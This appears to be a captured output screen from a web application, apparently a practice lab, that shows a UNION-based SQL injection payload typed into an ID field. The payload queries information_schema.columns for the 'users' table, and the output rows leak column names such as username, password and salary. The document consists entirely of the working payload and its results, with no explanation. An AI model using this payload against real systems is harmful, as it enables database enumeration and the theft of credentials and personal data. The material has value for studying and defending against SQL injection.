 ID: %' and 1=0 union select null, null, column_name from information_schema.columns where table_name = 'users' #
Title:
Salary:
Phone No.: username
ID: %' and 1=0 union select null, null, column_name from information_schema.columns where table_name = 'users' #
Title:
Salary:
Phone No.: employ_id
ID: %' and 1=0 union select null, null, column_name from information_schema.columns where table_name = 'users' #
Title:
Salary:
Phone No.: password
ID: %' and 1=0 union select null, null, column_name from information_schema.columns where table_name = 'users' #
Title:
Salary:
Phone No.: salary